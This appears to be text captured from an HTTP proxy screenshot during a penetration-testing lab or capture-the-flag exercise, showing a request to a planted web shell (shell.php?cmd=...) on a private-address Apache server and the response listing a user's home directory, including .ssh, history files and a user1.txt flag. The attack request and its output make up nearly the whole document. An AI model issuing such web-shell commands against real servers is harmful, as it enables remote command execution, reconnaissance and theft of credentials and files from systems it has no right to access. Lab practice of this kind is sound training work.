 Request
Pretty Raw Hex \n
1 GET /shell.php?cmd=ls%20-la%20/home/pred8or HTTP/1.1
2 Host: 192.168.204.129
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/145.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0
Search
0 highlights
Response
Pretty Raw Hex Render \n
2 Date: Sat, 18 Apr 2026 02:28:22 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1524
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 total 112
11 drwsrwxrwx 18 pred8or love 4096 Oct 5 2023 .
12 drwxr-xr-x 3 root root 4096 Sep 11 2023 ..
13 -rwxrwxrwx 1 pred8or love 13508 Oct 5 2023 .ICEauthority
14 -rw-rw-r-- 1 pred8or love 83 May 26 2020 .Serv-U-Tray.conf
15 lrwxrwxrwx 1 root root 9 Oct 3 2023 .bash_history -> /dev/null
16 drwxrwxrwx 15 pred8or love 4096 Apr 8 2020 .cache
17 drwxrwxrwx 14 pred8or love 4096 May 26 2020 .config
18 drwxrwxrwx 3 pred8or love 4096 Oct 20 2019 .dbus
19 drwxrwxrwx 3 pred8or love 4096 Oct 20 2019 .gnupg
20 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 .gvfs
21 -rw------- 1 root root 66 Sep 10 2023 .lesshst
22 drwxrwxrwx 3 pred8or love 4096 Oct 20 2019 .local
23 drwxrwxrwx 5 pred8or love 4096 Apr 2 2020 .mozilla
24 -rw------- 1 root root 904 Sep 10 2023 .mysql_history
25 -rwxrwxrwx 1 pred8or love 807 Oct 20 2019 .profile
26 -rwxrwxrwx 1 pred8or love 66 Oct 20 2019 .selected_editor
27 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 .ssh
28 -rwxrwxrwx 1 pred8or love 0 Oct 20 2019 .sudo_as_admin_successful
29 drwxrwxrwx 2 pred8or love 4096 Oct 5 2023 Desktop
30 drwxrwxrwx 2 pred8or love 4096 Apr 8 2020 Documents
31 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 Downloads
32 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 Music
33 drwxrwxrwx 2 pred8or love 4096 Oct 21 2019 Pictures
34 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 Public
35 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 Templates
36 drwxrwxrwx 2 pred8or love 4096 Oct 20 2019 Videos
37 -rw-r--r-- 1 root root 39 Sep 20 2023 user1.txt
38
Search
0 highlights